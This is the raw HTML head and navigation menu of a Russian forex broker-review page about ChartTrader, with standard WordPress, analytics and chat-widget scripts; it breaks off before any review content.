

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=6665
body_size: 32921
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        ChartTrader отзывы - комментарии и отзывы клиентов о ChartTrader на reitingbrokerov.com    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<link rel="canonical" href="https://reitingbrokerov.com/otzyvy/?broker_id=6665" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="ChartTrader отзывы - комментарии и отзывы клиентов о ChartTrader на reitingbrokerov.com"><meta name="description" content="Честные ChartTrader отзывы 2026 реальных клиентов о брокере ChartTrader. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
